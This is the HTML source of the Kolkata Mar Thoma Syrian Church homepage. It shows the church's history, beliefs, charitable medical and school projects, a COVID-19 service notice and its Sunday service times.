class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://marthomachurchkolkata.com/about-church/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">The Church</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/our-story/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Story</span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/diocesan-bishop/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">The Diocesan Bishop</span></a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/vicar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Vicar</span></a></li>
	<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/executive-committee/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Executive Committee</span></a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/organisations/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Organisations</span></a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/ex-vicas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Former Vicars</span></a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/parish-bulletin/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Parish Bulletin</span></a></li>
</ul>
</li>
<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://marthomachurchkolkata.com/gallery-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://marthomachurchkolkata.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://marthomachurchkolkata.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='fullscreen_slider_1' class='avia-fullscreen-slider main_color   avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize' style=' '  ><a href='#next-section' title='' class='scroll-down-link av-control-default' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><div  data-size='no scaling'  data-lightbox_size='large'  data-animation='slide'  data-conditional_play=''  data-ids='739,1124,735,311'  data-video_counter='0'  data-autoplay='true'  data-bg_slider='true'  data-slide_height='100'  data-handle='av_fullscreen'  data-interval='8'  data-class=' '  data-css_id='fullscreen_slider_1'  data-scroll_down='aviaTBscroll_down'  data-control_layout='av-control-default'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-stretch=''  class='avia-slideshow avia-slideshow-1 av-slider-scroll-down-active av-control-default av-default-height-applied avia-slideshow-no scaling av_fullscreen   avia-slide-slider '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner ' style='padding-bottom: 42%;' ><li style='background-position:center center;' data-img-url='https://marthomachurchkolkata.com/wp-content/uploads/2020/05/2nd-howrah-copy1-1500-x-630.jpg' class=' slide-1 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class = "caption_fullwidth av-slideshow-caption caption_left caption_left_framed caption_framed"><div class = "container caption_container"><div class = "slideshow_caption"><div class = "slideshow_inner_caption"><div class = "slideshow_align_caption"><h2  style='font-size:34px; color:#ff0800; ' class='avia-caption-title  '  itemprop="name" >KOLKATA</h2><div class='avia-caption-content  av_inherit_color'  itemprop="description"   style='font-size:30px; color:#ffffff; '><p>&#8220;THE CITY OF JOY&#8221;</p>
</div></div></div></div></div></div></div></li><li style='background-position:center center;' data-img-url='https://marthomachurchkolkata.com/wp-content/uploads/2023/06/Mar-Thoma-Syrian-Church-1.jpg' class=' slide-2 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class = "caption_fullwidth av-slideshow-caption caption_right caption_right_framed caption_framed"><div class = "container caption_container"><div class = "slideshow_caption"><div class = "slideshow_inner_caption"><div class = "slideshow_align_caption"><h2  style='font-size:34px; color:#f92707; ' class='avia-caption-title  '  itemprop="name" >THE HOUSE OF GOD</h2><div class='avia-caption-content  av_inherit_color'  itemprop="description"   style='font-size:24px; color:#ffffff; '><p>&#8220;Kolkata Mar Thoma Syrian Church&#8221;</p>
</div></div></div></div></div></div></div></li><li style='background-position:center center;' data-img-url='https://marthomachurchkolkata.com/wp-content/uploads/2020/05/old-church-worship-1500-x-630.jpg' class=' slide-3 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class = "caption_fullwidth av-slideshow-caption caption_right caption_right_framed caption_framed"><div class = "container caption_container"><div class = "slideshow_caption"><div class = "slideshow_inner_caption"><div class = "slideshow_align_caption"><h2  style='font-size:34px; color:#ff2a00; ' class='avia-caption-title  '  itemprop="name" >The Mar Thoma Family</h2><div class='avia-caption-content  av_inherit_color'  itemprop="description"   style='font-size:30px; color:#50aa14; '><p>&#8220;The family that prays together stays together&#8221;</p>
</div></div></div></div></div></div></div></li><li style='background-position:center center;' data-img-url='https://marthomachurchkolkata.com/wp-content/uploads/2020/04/WhatsApp-Image-2020-01-19-at-1.42.36-PM.jpeg' class=' slide-4 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class = "caption_fullwidth av-slideshow-caption caption_left caption_left_framed caption_framed"><div class = "container caption_container"><div class = "slideshow_caption"><div class = "slideshow_inner_caption"><div class = "slideshow_align_caption"><h2  style='color:#ffffff; ' class='avia-caption-title  '  itemprop="name" >PRAY, WORSHIP AND SEEK GOD TOGETHER</h2><div class='avia-caption-content  av_inherit_color'  itemprop="description"   style='font-size:23px; color:#ffffff; '><p>Mar Thoma &#8211; CSI Unity Sunday</p>
</div></div></div></div></div></div></div></li></ul><div class='avia-slideshow-arrows avia-slideshow-controls'><a href='#prev' class='prev-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Previous</a><a href='#next' class='next-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Next</a></div><div class='avia-slideshow-dots avia-slideshow-controls'><a href='#1' class='goto-slide active' >1</a><a href='#2' class='goto-slide ' >2</a><a href='#3' class='goto-slide ' >3</a><a href='#4' class='goto-slide ' >4</a></div></div></div>
<div id='av_section_1' class='avia-section main_color avia-section-small avia-no-border-styling avia-bg-style-parallax  avia-builder-el-1  el_after_av_fullscreen  el_before_av_section    container_wrap fullsize' style='background-color: #efbb20;  '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-238'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-equal-height-column-flextable -flextable' ><div class="flex_column av_one_fifth  av-animated-generic left-to-right  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding first  avia-builder-el-2  el_before_av_four_fifth  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-circle av-hover-grow   avia-builder-el-3  avia-builder-el-no-sibling   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://marthomachurchkolkata.com/wp-content/uploads/2020/04/mtc-kolkata-180x180.jpg' alt='' title='' height="180" width="180"  itemprop="thumbnailUrl"  /></div></div></div></div><div class='av-flex-placeholder'></div><div class="flex_column av_four_fifth  av-animated-generic left-to-right  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding   avia-builder-el-4  el_after_av_one_fifth  avia-builder-el-last  " style='border-radius:0px; '><div style='padding-bottom:0px; color:#ffffff;font-size:30px;' class='av-special-heading av-special-heading-h3 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-5  el_before_av_hr  avia-builder-el-first   av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >WELCOME TO MAR THOMA SYRIAN CHURCH, KOLKATA</h3><div class ='av-subheading av-subheading_below av_custom_color ' style='font-size:20px;'><p>&#8220;This Lord is good, His love is eternal and His faithfulness last forever” <br />Psalms: 100 : 5</p>
</div><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#ffffff'></div></div></div>
<div style=' margin-top:5px; margin-bottom:5px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-6  el_after_av_heading  el_before_av_codeblock  '><span class='hr-inner   inner-border-av-border-fat' style=' width:50px; border-color:#efbb20;' ><span class='hr-inner-style'></span></span></div>
<section class="avia_codeblock_section  av-desktop-hide av-medium-hide av-small-hide av-mini-hide avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" > <DIV style="BORDER-LEFT-WIDTH: 0px; FONT-SIZE: 18pt; FONT-FAMILY: Arial; BORDER-RIGHT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; COLOR: #010000; TEXT-ALIGN: center; MARGIN: 1px; BORDER-TOP-WIDTH: 75px; BACKGROUND-COLOR: transparent" >            <MARQUEE onmouseover=this.stop(); onmouseout=this.start(); scrollAmount=7; >
                <FONT style="FONT-SIZE: 12pt">There will be
                  <FONT color=#ff0000>NO WORSHIP SERVICES
                  </FONT>
                  at Kolkata Mar Thoma Syrian Church on Sundays until further announcement due to the outbreak of</FONT>
                 <FONT style="FONT-SIZE: 12pt">
                  <FONT color=#ff0000>
                    CORONAVIRUS (COVID-19) and LOCKDOWN RESTRICTIONS
                  </FONT>imposed by the Govt. of India & Govt. of West Bengal.
                    </FONT>
                </MARQUEE>
</DIV> </div></section></div></div><!--close column table wrapper. Autoclose: 1 -->

</div></div></div><!-- close content main div --></div></div><div id='av_section_2' class='avia-section main_color avia-section-small avia-no-border-styling avia-bg-style-scroll  avia-builder-el-8  el_after_av_section  el_before_av_section    container_wrap fullsize' style=' '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-238'><div class='entry-content-wrapper clearfix'>
<div style='padding-bottom:0px; font-size:30px;' class='av-special-heading av-special-heading-h3  blockquote modern-quote modern-centered  avia-builder-el-9  el_before_av_hr  avia-builder-el-first   av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >to know HIM and make HIM known</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:5px; margin-bottom:35px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-10  el_after_av_heading  el_before_av_one_third '><span class='hr-inner   inner-border-av-border-fat' style=' width:50px; border-color:#efbb20;' ><span class='hr-inner-style'></span></span></div>
<div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-11  el_after_av_hr  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-image-container avia_animated_image avia_animate_when_almost_visible pop-up av-styling-no-styling    avia-builder-el-12  el_before_av_heading  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://marthomachurchkolkata.com/wp-content/uploads/2020/05/Church-@-Kolkata-845-x-321.jpg' alt='' title='' height="321" width="845"  itemprop="thumbnailUrl"  /></div></div></div>
<div style='padding-bottom:0px; ' class='av-special-heading av-special-heading-h3  blockquote modern-quote  avia-builder-el-13  el_after_av_image  el_before_av_hr   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Church @ Kolkata</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:10px; margin-bottom:10px;'  class='hr hr-custom hr-left hr-icon-no   avia-builder-el-14  el_after_av_heading  el_before_av_textblock '><span class='hr-inner   inner-border-av-border-fat' style=' width:50px; border-color:#efbb20;' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: justify;">At the peak of the Seventies the Mar Thoma Church at Kolkata which is holding its head aloft is the cherished treasure born of the foresight of our forefathers who were filled with a tremendous love for the church and enriched by a deep spiritual anointing. KMTSC is the first multi-storied church center and the first air-conditioned Mar Thoma Parish in India.</p>
</div></section></div><div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-16  el_after_av_one_third  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-image-container avia_animated_image avia_animate_when_almost_visible fade-in av-styling-no-styling    avia-builder-el-17  el_before_av_heading  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://marthomachurchkolkata.com/wp-content/uploads/2020/05/What-We-Believe845-x-321.jpg' alt='' title='' height="321" width="845"  itemprop="thumbnailUrl"  /></div></div></div>
<div style='padding-bottom:0px; ' class='av-special-heading av-special-heading-h3  blockquote modern-quote  avia-builder-el-18  el_after_av_image  el_before_av_hr   '><h3 class='av-special-heading-tag '  itemprop="headline"  >What We Believe</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:10px; margin-bottom:10px;'  class='hr hr-custom hr-left hr-icon-no   avia-builder-el-19  el_after_av_heading  el_before_av_textblock '><span class='hr-inner   inner-border-av-border-fat' style=' width:50px; border-color:#efbb20;' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: justify;">The trust that filled with peace, faith, hope, and assurance of things not seen. The word that paved the way for his people in the midst of Pharaoh and the Red Sea. The love, which has raised its children from nothingness to the pinnacle of eminence. Yes!! We, the Marthomites in The City of Joy, believe in the miraculous and wonderful word of God&#8217;s Love.</p>
</div></section></div><div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-21  el_after_av_one_third  el_before_av_hr  " style='border-radius:0px; '><div class='avia-image-container avia_animated_image avia_animate_when_almost_visible pop-up av-styling-no-styling    avia-builder-el-22  el_before_av_heading  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://marthomachurchkolkata.com/wp-content/uploads/2020/05/revival-cross-845-x-321.jpg' alt='' title='' height="321" width="845"  itemprop="thumbnailUrl"  /></div></div></div>
<div style='padding-bottom:0px; ' class='av-special-heading av-special-heading-h3  blockquote modern-quote  avia-builder-el-23  el_after_av_image  el_before_av_hr   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Mission of Revival</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:10px; margin-bottom:10px;'  class='hr hr-custom hr-left hr-icon-no   avia-builder-el-24  el_after_av_heading  el_before_av_textblock '><span class='hr-inner   inner-border-av-border-fat' style=' width:50px; border-color:#efbb20;' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: justify;">Our Mission enhances the understanding and faithfulness to the God through spirituality and social interaction. Prayer, meditation, and missionary testimony resurrects and revives the mission. Our declared mission is a concerted effort to spread the love of Jesus Christ in the soil of Bengal by putting words into action.</p>
</div></section></div><div style='height:20px' class='hr hr-invisible   avia-builder-el-26  el_after_av_one_third  el_before_av_one_third  '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-27  el_after_av_hr  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-image-container avia_animated_image avia_animate_when_almost_visible fade-in av-styling-no-styling    avia-builder-el-28  el_before_av_heading  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://marthomachurchkolkata.com/wp-content/uploads/2020/05/Mother-Teresa-KMTSC-845-x-321.jpg' alt='' title='' height="321" width="845"  itemprop="thumbnailUrl"  /></div></div></div>
<div style='padding-bottom:0px; ' class='av-special-heading av-special-heading-h3  blockquote modern-quote  avia-builder-el-29  el_after_av_image  el_before_av_hr   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Mother Teresa <span class='special_amp'>&amp;</span> KMTSC</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:10px; margin-bottom:10px;'  class='hr hr-custom hr-left hr-icon-no   avia-builder-el-30  el_after_av_heading  el_before_av_textblock '><span class='hr-inner   inner-border-av-border-fat' style=' width:50px; border-color:#efbb20;' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: justify;">Mother Teresa said &#8220;Let us always meet each other with smile, for the smile is the beginning of love&#8221;. Mother Teresa&#8217;s visits, presence, advice, and blessings were the enrichment of all our events. KMTSC pays homage to Mother Teresa, who made history with extraordinary courage, asceticism, and self-sacrifice. We bow our heads before your ever-present memories.</p>
</div></section></div><div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-32  el_after_av_one_third  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-image-container avia_animated_image avia_animate_when_almost_visible fade-in av-styling-no-styling    avia-builder-el-33  el_before_av_heading  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://marthomachurchkolkata.com/wp-content/uploads/2020/05/Janata1.jpg' alt='' title='' height="321" width="845"  itemprop="thumbnailUrl"  /></div></div></div>
<div style='padding-bottom:0px; ' class='av-special-heading av-special-heading-h3  blockquote modern-quote  avia-builder-el-34  el_after_av_image  el_before_av_hr   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Janata Medical Service</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:10px; margin-bottom:10px;'  class='hr hr-custom hr-left hr-icon-no   avia-builder-el-35  el_after_av_heading  el_before_av_textblock '><span class='hr-inner   inner-border-av-border-fat' style=' width:50px; border-color:#efbb20;' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: justify;">There is no need for a healer other than a sick person. Following in Jesus&#8217; footsteps KMTSC started its Bengal mission with a charitable dispensary for poor and needy. The blessings of Mother Teresa helped us to be the memorable charitable institution in Kolkata. The JMS&#8217;s role in Jesus&#8217; healing ministry is to go beyond the four walls and reach every corner of society where others are reluctant to go.</p>
</div></section></div><div class="flex_column av_one_third  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-37  el_after_av_one_third  avia-builder-el-last  " style='border-radius:0px; '><div class='avia-image-container avia_animated_image avia_animate_when_almost_visible fade-in av-styling-no-styling    avia-builder-el-38  el_before_av_heading  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://marthomachurchkolkata.com/wp-content/uploads/2023/06/Jagaddal-school-845x321-1.jpg' alt='' title='' height="321" width="845"  itemprop="thumbnailUrl"  /></div></div></div>
<div style='padding-bottom:0px; ' class='av-special-heading av-special-heading-h3  blockquote modern-quote  avia-builder-el-39  el_after_av_image  el_before_av_hr   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Jagaddal Projects</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:10px; margin-bottom:10px;'  class='hr hr-custom hr-left hr-icon-no   avia-builder-el-40  el_after_av_heading  el_before_av_textblock '><span class='hr-inner   inner-border-av-border-fat' style=' width:50px; border-color:#efbb20;' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: justify;">Jagaddal Project is the Golden Jubilee project of KMTSC. The Evangelistic work in the villages, qualitative English medium school at affordable fee structure, cooperative housing societies, approachable medical services, functional and developmental initiatives have promoted Jagaddal from an ordinary project to &#8220;North Eastern Mar Thoma Center&#8221;.</p>
</div></section></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_3' class='avia-section alternate_color avia-section-small avia-no-border-styling avia-bg-style-parallax  avia-builder-el-42  el_after_av_section  avia-builder-el-last    container_wrap fullsize' style='background-color: #f49d3a;  '  ><div class='av-section-color-overlay-wrap'><a href='#next-section' title='' class='scroll-down-link '  aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-238'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_third  flex_column_div av-zero-column-padding first  avia-builder-el-43  el_before_av_one_third  avia-builder-el-first  " style='border-radius:0px; '><div style='padding-bottom:0px; ' class='av-special-heading av-special-heading-h2  blockquote modern-quote modern-centered  avia-builder-el-44  el_before_av_hr  avia-builder-el-first   av-linked-heading '><h2 class='av-special-heading-tag '  itemprop="headline"  ><a href="https://marthomachurchkolkata.com/about-church/vicar/">Our Vicar</a></h2><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:5px; margin-bottom:5px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-45  el_after_av_heading  el_before_av_hr  '><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#00c5f7;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span></div>
<div style='height:5px' class='hr hr-invisible   avia-builder-el-46  el_after_av_hr  el_before_av_image  '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<div class='avia-image-container avia_animated_image avia_animate_when_almost_visible fade-in av-styling-no-styling    avia-builder-el-47  el_after_av_hr  el_before_av_textblock   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://marthomachurchkolkata.com/wp-content/uploads/2025/05/Rev-Ajit-645x684.jpeg' alt='' title='' height="684" width="645"  itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ></div></section>
<div style=' margin-top:5px; margin-bottom:5px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-49  el_after_av_textblock  avia-builder-el-last  '><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#00c5f7;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span></div></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-50  el_after_av_one_third  el_before_av_one_third  " style='border-radius:0px; '><div style='padding-bottom:0px; ' class='av-special-heading av-special-heading-h2  blockquote modern-quote modern-centered  avia-builder-el-51  el_before_av_hr  avia-builder-el-first   '><h2 class='av-special-heading-tag '  itemprop="headline"  >CELEBRATIONS</h2><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:5px; margin-bottom:5px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-52  el_after_av_heading  el_before_av_hr  '><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#00c5f7;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span></div>
<div style='height:5px' class='hr hr-invisible   avia-builder-el-53  el_after_av_hr  el_before_av_sidebar  '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>

<div style=' margin-top:5px; margin-bottom:5px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-55  el_after_av_sidebar  avia-builder-el-last  '><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#00c5f7;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span></div></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-56  el_after_av_one_third  avia-builder-el-last  " style='border-radius:0px; '><div style='padding-bottom:0px; ' class='av-special-heading av-special-heading-h2  blockquote modern-quote modern-centered  avia-builder-el-57  el_before_av_hr  avia-builder-el-first   '><h2 class='av-special-heading-tag '  itemprop="headline"  >News <span class='special_amp'>&amp;</span> Updates</h2><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:5px; margin-bottom:5px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-58  el_after_av_heading  el_before_av_hr  '><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#00c5f7;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span></div>
<div style='height:5px' class='hr hr-invisible   avia-builder-el-59  el_after_av_hr  el_before_av_sidebar  '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<div class='avia-builder-widget-area clearfix  avia-builder-el-60  el_after_av_hr  el_before_av_hr '><div id="verticalscroll-2" class="widget clearfix verticalScroll"><h3 class="widgettitle">News Scroll</h3>

                    
                <div id="news-container_2680" class="news-container" style="visibility: hidden">
                                <ul>
                                        <li>
                            <div style="padding:1px">
                                <div class="newsscroller_title">Fasting Prayer</div>
                                <div style="clear:both"></div>
                                                                    <div class="scrollercontent">
                                        Fasting Prayer will be held on every Friday at 10.30 am (Online)                                    </div>
                                           
                            </div>
                             <div style="clear:both"></div>
                        </li>
                                                <li>
                            <div style="padding:1px">
                                <div class="newsscroller_title">Sunday Service:</div>
                                <div style="clear:both"></div>
                                                                    <div class="scrollercontent">
                                        Holy Communion Services will be celebrated on 1st, 2nd and 4th Sundays at 09.30 AM in Malayalam and on 3rd Sunday at 09.30 am in English.                                    </div>
                                           
                            </div>
                             <div style="clear:both"></div>
                        </li>
                                                <li>
                            <div style="padding:1px">
                                <div class="newsscroller_title">Subscription &amp; Other Contributions:</div>
                                <div style="clear:both"></div>
                                                                    <div class="scrollercontent">
                                        Subscription & Other Contributions:<br />
Kindly remit your Subscription & other contribution in Church Bank Accounts and inform Trustees.                                    </div>
                                           
                            </div>
                             <div style="clear:both"></div>
                        </li>
                                        </ul>
            </div>
